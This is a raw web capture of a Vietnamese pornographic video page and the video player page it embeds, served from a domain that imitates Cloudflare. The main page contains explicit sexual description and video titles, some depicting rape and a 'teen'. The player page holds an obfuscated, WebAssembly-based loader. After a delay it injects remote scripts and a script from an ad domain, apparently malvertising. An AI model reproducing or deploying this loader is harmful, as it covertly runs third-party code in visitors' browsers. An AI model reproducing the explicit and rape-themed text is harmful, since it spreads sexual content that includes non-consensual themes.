

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxxphim.top/em-hau-gai-thich-cosplay/
body_size: 3794
content:
<!DOCTYPE html><html lang="vi-VN">    <head>        <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />        <title>Em hầu gái thích cosplay</title>        <link rel="shortcut icon" href="https://img.xxxphim.top/wp-content/uploads/2021/09/favicon-32x32-1.png" type="image/x-icon" /><link rel="preload" as="image" href="https://img.xxxphim.top/logo/xxxphim.top.png">        <!--<meta name="robots" content="index,follow" />-->                    <meta name='robots' content='max-image-preview:large, index,follow' /><meta name="description" content="Hẹn người yêu tới nhà cùng làm tình với mình, nam thanh niên thật sự cảm thấy rất bất ngờ khi nàng xuất hiện với bộ trang phục cosplay hầu gái trông vừa" /><link rel="canonical" href="https://xxxphim.top/em-hau-gai-thich-cosplay/" /><meta name="twitter:label1" content="Est. reading time"><meta name="twitter:data1" content="2 minutes"><!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//s.w.org' /><meta name="apple-mobile-web-app-title" content="Phim Sex" /><meta name="application-name" content="Phim Sex" /><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Phim Sex JAV","item":"https:\/\/xxxphim.top\/"},{"@type":"ListItem","position":2,"name":"Em h\u1ea7u g\u00e1i th\u00edch cosplay","item":"https:\/\/xxxphim.top\/em-hau-gai-thich-cosplay\/"}]}</script>                           <meta name="viewport" content="width=device-width, initial-scale=1">              <link defer rel="stylesheet" media="all" href="https://img.xxxphim.top/wp-content/themes/s3_001_s2_a/css/style_665055c70bddc.css" />                             <script  src="https://img.xxxphim.top/wp-content/themes/s3_001_s2_a/script/style_6801c96e5fd12.js" type="text/javascript" defer></script>                                </head> <body>      <div class="wrapper">               <div class="head">       <div class="mhead">                       <div class="logo" >                <a href="https://xxxphim.top">        <img width="250px" height="50px" alt="Phim Sex JAV" src="https://img.xxxphim.top/logo/xxxphim.top.png" title="Phim Sex JAV" />       </a>                     </div>                                              <div class="c-menu"><ul id="id-menu" class="ul-menu"><li><a href="https://xxxphim.top/phim-sex-hay/">Sex hay</a></li><li><a href="https://xxxphim.top/phim-sex-khong-che/">Không che</a></li><li><a href="https://xxxphim.top/jav-hd/">JAV HD</a></li><li><a href="https://xxxphim.top/phim-sex-us/">Sex US</a></li><li><a href="https://xxxphim.top/phim-sex-vietsub/">Sex VietSub</a></li><li><a href="https://xxxphim.top/phim-xxx/">XXX</a></li></ul></div>                                        <div class="wsearch">      <form class="fsearch" method="get" action="https://xxxphim.top"><input  aria-label="..." name="s" type="text" class="tsearch" value="" /><button aria-label="Tìm" class="bsearch"></button>        </form>         </div><!--end search *-->         <span class="mbar"></span>       <div class="clr"></div>                </div><!-- end cls_align_header() -->     </div><!--end header-->          <div class="adxhead">           </div>                                                              <div class="spost">      <div class="sleft_x"><div class="video">  <div class="w-video">  <iframe src="https://cloufdlare.com/player/embed.php?id=QGZy06w&sv=xxxphim.top&t=1&c=0" allowfullscreen="true" marginwidth="0" marginheight="0" frameborder="0" scrolling="no"></iframe>                </div><div class="cls-block-srv" post-id="7614">  <span data="1" class="srv dsrv">#1</span>  <span data="2" class="srv">#2</span>  </div><div class="cls-block-info">  <span class="cls-views">2.8K</span>  <span class="cls-likes">0</span>  <span class="cls-unlikes">0</span></div>        <div class="clr"></div></div>                <!-- ads underplayer --><div class="adxplayer">                </div></div><!-- end left col--><div class="clr"></div><h1 class="top-title">Em hầu gái thích cosplay</h1><div data-height="104px" data-text="Còn nữa &#8594;" class="sct  shide"><p>Hẹn người yêu tới nhà cùng làm tình với mình, nam thanh niên thật sự cảm thấy rất bất ngờ khi nàng xuất hiện với bộ trang phục cosplay hầu gái trông vừa xinh xắn lại cực kì quyến rũ khiến anh vừa nhìn là đã muốn đụ cô ấy ngay lập tức chứ chẳng nghĩ ngợi được gì quá nhiều. Vậy nên sau khi trò chuyện giao lưu vài câu, chàng bắt đầu mần mò đôi bàn tay của mình sờ lên ngực nàng xoa nắn nó và nhận thấy, thứ này chẳng những to mà còn khá mềm mại làm cho anh ta đã hứng thú nay lại càng kích thích thêm nhiều hơn. </p><p>Tuy nhiên, cô chưa vội vàng để chàng thưởng thức cơ thể của mình mà chủ động lột sạch quần áo trên cơ thể anh ấy rồi quỳ xuống mút cu cho chàng không ngừng bởi với nàng, đây là con cặc to nhất từ trước đến giờ bản thân từng được thưởng thức nên khiến cô khá là phấn khích. Ban đầu thứ đó vẫn còn mềm nhũn nhưng kích thước của nó đã làm cô có chút ngộp thở khi ngậm vào miệng thì một lát sau khi nó cương lên cứng ngắt, cảm giác nàng nhận được lại càng khiến nàng thích thú thêm nhiều hơn vì tưởng tượng cảnh thứ này đút vào lồn, nó chắc chắn là một cảm giác rất tuyệt vời mà nàng chỉ muốn chàng thực hiện ngay lập tức.</p>       </div>        <div class='extra'>Còn nữa &#8594;</div>                                        <div class="ccates">#Thể loại: <a title="Phim sex không che" href="https://xxxphim.top/phim-sex-khong-che/">Phim sex không che</a><a title="XNXX.COM" href="https://xxxphim.top/xnxx-com/">XNXX.COM</a></div>                            <div class="adxside"></div> <div class="post-relate">    <div class="re-tt">Phim sex ngẫu nhiên</div>                                           <div class="post">                                      <a href="/gai-xinh-bi-bo-nguoi-yeu-gai-bay-ham-hiep/" class="thumb" title="Gái xinh bị bố người yêu gài bẫy hãm hiếp">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2024/04/gai-xinh-bi-bo-nguoi-yeu-gai-bay-ham-hiep-320x265.jpg" width="320px" height="265px" alt="Gái xinh bị bố người yêu gài bẫy hãm hiếp"/>                         <span class="vietsub"></span>                                   </a>         <a class="ptt" href="/gai-xinh-bi-bo-nguoi-yeu-gai-bay-ham-hiep/" title="Gái xinh bị bố người yêu gài bẫy hãm hiếp">Gái xinh bị bố người yêu gài bẫy hãm hiếp</a>                       </div>                                    <div class="post">                                      <a href="/len-lut-bu-lon-co-ban-than-tuyet-voi-cua-bo-me/" class="thumb" title="Lén lút bú lồn cô bạn thân tuyệt vời của bố mẹ">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2020/10/len-lut-bu-lon-co-ban-than-tuyet-voi-cua-bo-me-614a93005b0b4-320x265.jpg" width="320px" height="265px" alt="Lén lút bú lồn cô bạn thân tuyệt vời của bố mẹ"/>                         <span class="vietsub"></span>                                   </a>         <a class="ptt" href="/len-lut-bu-lon-co-ban-than-tuyet-voi-cua-bo-me/" title="Lén lút bú lồn cô bạn thân tuyệt vời của bố mẹ">Lén lút bú lồn cô bạn thân tuyệt vời của bố mẹ</a>                       </div>                                    <div class="post">                                      <a href="/jav-sex-gai-xinh-nut-cac-cho-tam-toi/" class="thumb" title="Jav sex gái xinh nút cặc chỗ tăm tối">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2019/11/jav-sex-gai-xinh-nut-cac-cho-tam-toi-5686-320x265.jpg" width="320px" height="265px" alt="Jav sex gái xinh nút cặc chỗ tăm tối"/>                                                            </a>         <a class="ptt" href="/jav-sex-gai-xinh-nut-cac-cho-tam-toi/" title="Jav sex gái xinh nút cặc chỗ tăm tối">Jav sex gái xinh nút cặc chỗ tăm tối</a>                       </div>                                    <div class="post">                                      <a href="/co-em-mong-to-nguc-bu-them-chich/" class="thumb" title="Cô em mông to ngực bự thèm chịch">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2025/05/co-em-mong-to-nguc-bu-them-chich-320x265.jpg" width="320px" height="265px" alt="Cô em mông to ngực bự thèm chịch"/>                                                            </a>         <a class="ptt" href="/co-em-mong-to-nguc-bu-them-chich/" title="Cô em mông to ngực bự thèm chịch">Cô em mông to ngực bự thèm chịch</a>                       </div>                                    <div class="post">                                      <a href="/lan-da-nau-them-dit/" class="thumb" title="Làn da nâu thèm địt">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2025/01/lan-da-nau-them-dit-320x265.jpg" width="320px" height="265px" alt="Làn da nâu thèm địt"/>                                                            </a>         <a class="ptt" href="/lan-da-nau-them-dit/" title="Làn da nâu thèm địt">Làn da nâu thèm địt</a>                       </div>                                    <div class="post">                                      <a href="/sex-hd-lam-tinh-voi-phu-nu-chua-cuoi/" class="thumb" title="Sex HD làm tình với phụ nữ chưa cưới">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2021/05/sex-hd-lam-tinh-voi-phu-nu-chua-cuoi-613d9ece76c4e-320x265.jpg" width="320px" height="265px" alt="Sex HD làm tình với phụ nữ chưa cưới"/>                                                            </a>         <a class="ptt" href="/sex-hd-lam-tinh-voi-phu-nu-chua-cuoi/" title="Sex HD làm tình với phụ nữ chưa cưới">Sex HD làm tình với phụ nữ chưa cưới</a>                       </div>                                    <div class="post">                                      <a href="/liem-cai-dau-khac-tai-te/" class="thumb" title="Liếm cái đầu khấc tái tê">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2023/08/liem-cai-dau-khac-tai-te-320x265.jpg" width="320px" height="265px" alt="Liếm cái đầu khấc tái tê"/>                                                            </a>         <a class="ptt" href="/liem-cai-dau-khac-tai-te/" title="Liếm cái đầu khấc tái tê">Liếm cái đầu khấc tái tê</a>                       </div>                                    <div class="post">                                      <a href="/sex-heo-69-gai-teen-lan-dau-duoc-du/" class="thumb" title="Sex heo 69 gái teen lần đầu được đụ">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2020/11/sex-heo-69-gai-teen-lan-dau-duoc-du-5486-320x265.jpg" width="320px" height="265px" alt="Sex heo 69 gái teen lần đầu được đụ"/>                                                            </a>         <a class="ptt" href="/sex-heo-69-gai-teen-lan-dau-duoc-du/" title="Sex heo 69 gái teen lần đầu được đụ">Sex heo 69 gái teen lần đầu được đụ</a>                       </div>                                    <div class="post">                                      <a href="/phim-sex-ngoai-tinh-voi-em-hang-xom-thich-tran-truong/" class="thumb" title="Phim sex ngoại tình với em hàng xóm thích trần truồng">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2019/12/phim-sex-ngoai-tinh-voi-em-hang-xom-thich-tran-truong-8314-320x265.jpg" width="320px" height="265px" alt="Phim sex ngoại tình với em hàng xóm thích trần truồng"/>                                                            </a>         <a class="ptt" href="/phim-sex-ngoai-tinh-voi-em-hang-xom-thich-tran-truong/" title="Phim sex ngoại tình với em hàng xóm thích trần truồng">Phim sex ngoại tình với em hàng xóm thích trần truồng</a>                       </div>                                    <div class="post">                                      <a href="/gai-di-lam-them-du-tai-noi-lam-viec/" class="thumb" title="Gái đi làm thêm đụ tại nơi làm việc">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2024/03/gai-di-lam-them-du-tai-noi-lam-viec-320x265.jpg" width="320px" height="265px" alt="Gái đi làm thêm đụ tại nơi làm việc"/>                         <span class="vietsub"></span>                                   </a>         <a class="ptt" href="/gai-di-lam-them-du-tai-noi-lam-viec/" title="Gái đi làm thêm đụ tại nơi làm việc">Gái đi làm thêm đụ tại nơi làm việc</a>                       </div>                                           <div class="clr"></div>                      </div></div><div class="clr"></div><div class="foo">       <div class="adxfoot">      </div>    <div class="blfooter">     <div class="menu-footer-1"><ul id="menu-menu-footer-1" class=""><li><a href="https://xxxphim.top/xnxx-com/">XNXX</a></li><li><a href="https://xxxphim.top/phim-sex-khong-che/">Phim sex không che</a></li><li><a href="https://xxxphim.top/phim-sex-loan-luan/">Phim sex loạn luân</a></li><li><a href="https://xxxphim.top/phim-sex-vietsub/">Phim sex VietSub</a></li><li><a href="https://xxxphim.top/phim-sex-nhat/">Phim sex Nhật</a></li><li><a href="https://xxxphim.top/jav-hd/">JAV HD</a></li><li><a href="https://xxxphim.top/phim-sex-us/">Phim Sex US</a></li><li><a href="https://phim.javfim.live/">JAV SUB</a></li></ul></div>  </div>      <div class="cpr">        Tuyển chọn <a href="https://xxxphim.top">phim sex</a> JAV hay, sex HD gái xinh dâm dục đày đủ mọi thể loại. Bạn có thể xem phim sex nhanh với tốc độ cao vượt trội.  </div></div></div><!-- end wrapper-->     <script async src="https://www.googletagmanager.com/gtag/js?id=G-KZNL9RZ9PV"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag("js", new Date());  gtag("config", "G-KZNL9RZ9PV");</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2df7218327b409097951f8239cbad12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>           

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cloufdlare.com/player/embed.php?id=QGZy06w&sv=xxxphim.top&t=1&c=0
body_size: 6551
content:
<!DOCTYPE html>
<html lang="en-US">
<head style="background:black;">
<meta name="googlebot" content="noindex, nofollow">
<meta name="referrer" content="no-referrer">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script> 
<script type="text/javascript" src="https://cloufdlare.com/jwplayer-8.8.2_v3/jwplayer.js"></script> 
  <!--
<link rel="preload" as="script" href="https://cloufdlare.com/jwplayer-8.8.2_v3/jwplayer.core.controls.js">
<link rel="preload" as="script" href="https://cloufdlare.com/jwplayer-8.8.2_v3/related.js">
-->
  
  
<style>

  body{
    background:#000;
  }
  .jw-icon-cc{ display:none !important;   }
.jw-icon-rewind {
 /* display: none !important; */
}
  #video-example{
    position: fixed !important;
    z-index:9999 !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
  }
 

  .jw-logo.jw-logo-top-right.jw-reset{width: 100px !important;height: 24px !important;top: -15px !important;right: -15px !important}
  

  
  .jw-reset-text, .jw-reset {
 
    
  }
</style>
       

	<!-- load pop--->
	
	
</head>
<body>
	
    <div id="video-example"></div>
<script>
     
       	
				jQuery(document).ready(function(){
		
			 		jwplayer.key = "ITWMv7t88JGzI0xPwW8I0+LveiXX9SWbfdmt0ArUSyc=";
					var player = jwplayer("video-example");
				
						player.setup({
						
								
								width: "100%",
						    image: "https://cloufdlare.com/player/play.jpg",
								autostart: false,
								hlshtml: true,
								primary: 'html5',
								aspectratio: '16:9',
								controls: 'true',
		            sources: [{'file' : 'https://cdn.vvin.site/files/48/48526/thumb-sd/ibyte_v1_2025.m3u8', 'type': 'application/x-mpegURL'}],

						});
						
											player.on("error",function(){
							player.setup({
								sources: [{'file' : 'https://cdn.vvin.site/files/48/48526/thumb-sd/ibyte_cr.m3u8', 'type': 'application/x-mpegURL'}],
								width: "100%",
			
								autostart: false,
								hlshtml: true,
								primary: 'html5',
								aspectratio: '16:9',
								controls: 'true',
							});
							player.play();
						});
		
							

						player.addButton('<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-rewind2" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>', "Next 10s", function () { player.seek(player.getPosition() + 10); }, "Next 10s"); 

					player.addButton('<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-rewind3" viewBox="0 0 240 240" focusable="false"><path d="M113.2,131.078a21.589,21.589,0,0,0-17.7-10.6,21.589,21.589,0,0,0-17.7,10.6,44.769,44.769,0,0,0,0,46.3,21.589,21.589,0,0,0,17.7,10.6,21.589,21.589,0,0,0,17.7-10.6,44.769,44.769,0,0,0,0-46.3Zm-17.7,47.2c-7.8,0-14.4-11-14.4-24.1s6.6-24.1,14.4-24.1,14.4,11,14.4,24.1S103.4,178.278,95.5,178.278Zm-43.4,9.7v-51l-4.8,4.8-6.8-6.8,13-13a4.8,4.8,0,0,1,8.2,3.4v62.7l-9.6-.1Zm162-130.2v125.3a4.867,4.867,0,0,1-4.8,4.8H146.6v-19.3h48.2v-96.4H79.1v19.3c0,5.3-3.6,7.2-8,4.3l-41.8-27.9a6.013,6.013,0,0,1-2.7-8,5.887,5.887,0,0,1,2.7-2.7l41.8-27.9c4.4-2.9,8-1,8,4.3v19.3H209.2A4.974,4.974,0,0,1,214.1,57.778Z"></path></svg>', "Back 10s", function () { player.seek(player.getPosition() - 10); }, "Back 10s"); 
    

	})

        
  

  

  
  
	
	
	
</script>

  <script type="text/javascript">


  
       
    
    jQuery.ajax({
      type:"GET",url: location.protocol+ "//"+location.hostname+"/wp-check.php",
      dataType:"html",async:true}).done(function(rs) {
       
        if(rs == 'true'){

             setTimeout(
              function() {

                 !function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,s=t.Promise,o=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,d=t.String.fromCharCode,p='cmeccZYhfZb^W^TR^]S_UYZJOLRTEGGESBPFLO;;76P;;CAAE?H33.9--+2(02%*$"*~|$}{$ &}wqt|nookook}neympgeol_fjZYk[cUTUUU_WUUQQ`YXSRGFEMLKFDUE=<MAIN:=KJ78G6A5743>A94++555$\'-~& |-},$w({!~>=LO`_NKp5+mg?0em;%W\\\'s($/#!P|yu.{P[XxLTHHIJUUURHLDHJ=:D*JDF4968CB=?dXWdN")NKI3H]I20!FP}w"(xvr%p;hiLKW[M&6230688+pp'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?d(32+(n+e)%95):t})).join(""),f=[0,7,14,20,26,32,38,42,45,50,57,59,65,71,77,90,94,100,102,103,109,114,115,117,119,121,124,127,131,135,140,146,153,161,161,167,175,177,178,183,184,185,186,189,192,208,213,220,226,238,246,256,257,262,267,272,273,274,280,290],g=0;g<f.length-1;g++)f[g]=p.substring(f[g],f[g+1]);var m=[f[0],f[1],f[2],f[3],f[4],f[5]];m.push(m[0]+f[6]);const v=f[7]+m[4],w={2:v+f[8],15:v+f[8],9:v+m[2],16:v+m[2],10:v+m[3],17:v+m[3]},b=f[9]+m[4],y={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:f[10],7:f[10]},A={15:f[11],16:f[12],17:f[13]},x=f[14],E=x+f[15],U=x+f[16],$=f[17]+m[0]+f[18],j=f[19],D=j+f[20],I=j+(m[0]+f[21]),N=j+m[6],S=j+(m[6]+f[22]),k=[f[23],f[24],f[25],f[26],f[27],f[28],f[29],f[30],f[31],f[32]],C=36e5,O=(t,e)=>u(a()*(e-t+1))+t;function _(t,e,n){return function(t,e){try{return f[34],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===f[35]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const W=t=>{const[e]=t.split(f[36]);let[s,o,i]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,f[37]);i&&_((()=>{throw new n(f[38])}));const c=new r(`^(${e})?//`,f[39]),[l,...u]=s.replace(c,f[33]).split(f[40]);return{protocol:e,origin:s,domain:l,path:u.join(f[40]),search:o}},H=()=>`${k[O(0,k.length-1)]}=${!O(0,1)?(t=>{let e=f[33];for(let n=0;n<t;n++)e+=d(O(97,122));return e})(O(2,6)):O(1,999999)}`,J=(t,e,n)=>{const r=((t,e)=>(e+t).split(f[33]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(f[33]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=d(r);return s===f[39]?s+f[39]:s})(t,s))).join(f[33])},L=(t,e)=>{let{domain:n,search:r,origin:s}=W(t),o=r?r.split(f[41]):[];const i=o.length>4?[0,2]:[5,9];o.push(...((t,e)=>{const n=[],r=O(t,e);for(let t=0;t<r;t++)n.push(H());return n})(...i)),o=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(o);const[c,l]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,x);o=c.filter((t=>!(t===`id=${e}`)));const h=J(e,n,o.join(f[41])).split(f[41]);return l.length>0&&h.push(...l),h.splice(O(0,o.length),0,f[42]+e),s.replace(n,n+f[43])+f[37]+h.join(f[41])};function F(t,e){const n=function(t){const e=new r(U+f[44]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(f[45],`-${n}/`):e}const P=f[46];function T(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r),n.removeItem(r),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(f[48]))try{const e=c.getItem(P);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function K(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const s=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===f[47]&&t.Number.isFinite(r)&&r>l()})(s)&&(n[r]=s)})),n}function R(t,e,n){let r=(/https?:\/\//.test(t)?f[33]:f[49])+t;return e&&(r+=f[40]+e),n&&(r+=f[37]+n),r}const B=(()=>{var t;const[e,n]=T();if(!n){const n=null!==(t=K(e))&&void 0!==t?t:{};c.setItem(P,h(n))}return{get:t=>{const[e]=T();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,l()+1e3*r],[o]=T(),i=null!=o?o:{};i[t]=s,n||c.setItem(P,h(i))}}})(),G=(M=B,(t,e)=>{const{domain:n,path:r,search:s}=W(t),o=M.get(n);if(o)return[R(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=W(null==e?void 0:e.replaceDomain);return t!==n&&M.set(n,e.replaceDomain,e.ttl),[R(e.replaceDomain,r,s),!0]}return[t,!1]});var M;const Y=t=>O(t-C,t+C),Z=e=>{const n=new r(E+f[50]).exec(e.location.href),s=n&&n[1]&&+n[1];return s&&!t.isNaN(s)?(null==n?void 0:n[2])?Y(s):s:Y(l())},X=[1,3,6,5,8,9,10,11,12,13,14,18];class q{constructor(e,n,r){this.b6d=e,this.ver=n,this.fbv=r,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=o.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=X.map((e=>this.gd(e).then((n=>{const r=n?F(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return s.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){const n=t.navigator?t.navigator.userAgent:f[33],r=t.location.hostname||f[33];return[t.innerHeight,t.innerWidth,t.sessionStorage?1:0,Z(t),0,e,r.slice(0,100),n.slice(0,15)].join(f[51])}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,s=new t.TextEncoder,o=new t.TextDecoder(f[52]);return{url:t=>{const e=s.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return o.decode(a)}}})):s.resolve(void 0)}cst(){const e=o.createElement(m[5]);return t.Object.assign(e.dataset,{cfasync:f[53]},this.el?this.el.dataset:{}),e.async=!0,e}}class Q extends q{constructor(e,n,r){super(e,n,r),this.gcuk=()=>D,this.gcdk=()=>I,this.gfu=e=>F(t,e),t[$]=this.ins(),t[S]=L}in(e){!this.sast(e)||t[b+y[e]]||t[w[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{var s;t[N+y[e]]=this.ver;const i=this.cst(),c=A[e],[l]=G(this.gfu(r));let u=l;if(c){const t=f[54]+c,r=o.querySelector(m[5]+f[55]+t+f[56]);if(!r)throw new n(f[57]+e);const l=(null!==(s=r.getAttribute(t))&&void 0!==s?s:f[33]).trim();r.removeAttribute(t),i.setAttribute(t,l)}else{const[t]=u.replace(/^https?:\/\//,f[33]).split(f[40]);u=u.replace(t,t+f[43])}i.src=u,o.head.appendChild(i)}))}}!function(e,n,r,s){const o=new Q("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",s);t["fqzlt"]=t=>o.in(t)}(0,0,0,f[58])}();
    var str_p = document.createElement("script");
    str_p.type = "text/javascript";
    str_p.src = "//astronautlividlyreformer.com/on.js";
    str_p.setAttribute("data-cfasync", "false");
    str_p.setAttribute("data-clocid", "2084186");
    jQuery("body").append(str_p);
  
  
              }, 7000);
        }
		});	
    
   
    
  
  </script>

  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"997cfd579a9f45b0b56f2ad0efa19613","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
	

--- FILE ---
content_type: text/css
request_url: https://img.xxxphim.top/wp-content/themes/s3_001_s2_a/css/style_665055c70bddc.css
body_size: 2429
content:

*{margin:0;padding:0;text-decoration:none;outline:none;line-height:26px}
fieldset,img{border:0;outline:none}
ul,li{list-style:none;margin:0;padding:0}
input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}
h1,h2,h3,h4,h5,h6{outline:none;border:0;font-weight:bold;}
